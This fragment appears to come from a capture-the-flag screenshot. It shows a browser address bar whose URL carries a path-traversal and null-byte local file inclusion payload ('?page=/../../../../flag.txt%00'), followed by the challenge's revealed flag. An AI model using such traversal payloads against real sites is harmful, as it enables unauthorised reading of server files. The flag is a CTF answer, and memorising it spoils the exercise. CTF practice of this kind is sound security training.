 Not secure | jh2i.com:50010/?page=/../../../../flag.txt%00
Bite of Knowledge
Binary Units of Information
flag{lfi_just_needed_a_null_byte}